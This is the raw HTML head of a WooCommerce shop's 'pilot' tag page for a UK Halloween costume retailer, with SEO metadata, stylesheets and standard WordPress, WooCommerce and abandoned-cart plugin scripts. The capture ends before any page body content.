

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papootz.co.uk/tag/pilot/
body_size: 35051
content:
 
<!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://papootz.co.uk/xmlrpc.php" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>pilot - Papootz | Halloween Fancy Dress Costumes</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://papootz.co.uk/tag/pilot/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="pilot - Papootz | Halloween Fancy Dress Costumes" />
<meta property="og:url" content="https://papootz.co.uk/tag/pilot/" />
<meta property="og:site_name" content="Papootz | Halloween Fancy Dress Costumes" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="pilot - Papootz | Halloween Fancy Dress Costumes" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://papootz.co.uk/#organization","name":"Papootz | Halloween Fancy Dress Costumes"},{"@type":"WebSite","@id":"https://papootz.co.uk/#website","url":"https://papootz.co.uk","name":"Papootz | Halloween Fancy Dress Costumes","publisher":{"@id":"https://papootz.co.uk/#organization"},"inLanguage":"en-GB"},{"@type":"CollectionPage","@id":"https://papootz.co.uk/tag/pilot/#webpage","url":"https://papootz.co.uk/tag/pilot/","name":"pilot - Papootz | Halloween Fancy Dress Costumes","isPartOf":{"@id":"https://papootz.co.uk/#website"},"inLanguage":"en-GB"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; Feed" href="https://papootz.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; Comments Feed" href="https://papootz.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; pilot Tag Feed" href="https://papootz.co.uk/tag/pilot/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/papootz.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://papootz.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://papootz.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://papootz.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://papootz.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://papootz.co.uk/wp-content/plugins/rac/assets/sweetalert2/sweetalert2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A700%2Cnormal&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//papootz.co.uk/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.22' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://papootz.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://papootz.co.uk/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-825' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rhstyle-css' href='https://papootz.co.uk/wp-content/themes/rehub-theme/style.css?ver=19.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://papootz.co.uk/wp-content/themes/rehub-theme/iconstyle.css?ver=19.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhajaxsearch-css' href='https://papootz.co.uk/wp-content/themes/rehub-theme/css/ajaxsearch.css?ver=19.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhelementor-css' href='https://papootz.co.uk/wp-content/themes/rehub-theme/css/elementor.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rehub-woocommerce-css' href='https://papootz.co.uk/wp-content/themes/rehub-theme/css/woocommerce.css?ver=19.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhslidingpanel-css' href='https://papootz.co.uk/wp-content/themes/rehub-theme/css/slidingpanel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rhquantity-css' href='https://papootz.co.uk/wp-content/themes/rehub-theme/css/quantity.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://papootz.co.uk/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://papootz.co.uk/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://papootz.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="rac_guest_handle-js-extra">
/* <![CDATA[ */
var rac_guest_params = {"console_error":"Not a valid e-mail address","current_lang_code":"en","ajax_url":"https:\/\/papootz.co.uk\/wp-admin\/admin-ajax.php","guest_entry":"6ee6ac6439","is_checkout":"","is_shop":"","ajax_add_to_cart":"yes","enable_popup":"no","form_label":"Please enter your Details","first_name":"","email_address_not_valid":"Please Enter your Valid Email Address","popup_sub_header":"","enter_email_address":"Please Enter your Email Address","enter_first_name":"Please Enter your First Name","enter_phone_no":"Please Enter your Contact Number","enter_valid_phone_no":"Please Enter valid Contact Number","enter_last_name":"Please Enter your Last Name","cancel_label":"Cancel","add_to_cart_label":"Add to cart","force_guest":"no","show_guest_name":"","show_guest_contactno":"","force_guest_name":"","force_guest_contactno":"","popup_already_displayed":"no","is_cookie_already_set":"","fp_rac_popup_email":"","fp_rac_first_name":"","fp_rac_last_name":"","fp_rac_phone_no":"","fp_rac_disp_notice_check":"","fp_rac_disp_notice":"Your email will be used for sending Abandoned Cart emails","popup_disp_method":"1","popup_cookie_delay_time":"no","rac_popup_delay_nonce":"b3255151b5"};
var custom_css_btn_color = {"popupcolor":"ffffff","confirmbtncolor":"008000","cancelbtncolor":"cc2900","email_placeholder":"Enter your Email Address","fname_placeholder":"Enter your First Name","lname_placeholder":"Enter your Last Name","phone_placeholder":"Enter Your Contact Number"};
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/rac/assets/js/fp-rac-guest-checkout.js?ver=22.5" id="rac_guest_handle-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/rac/assets/sweetalert2/sweetalert2.min.js?ver=6.8.3" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/rac/assets/js/polyfill/polyfill.min.js?ver=6.8.3" id="polyfill-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/papootz.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202549.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9426a1b53ba173603aa10aea0c98275e","fragment_name":"wc_fragments_9426a1b53ba173603aa10aea0c98275e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
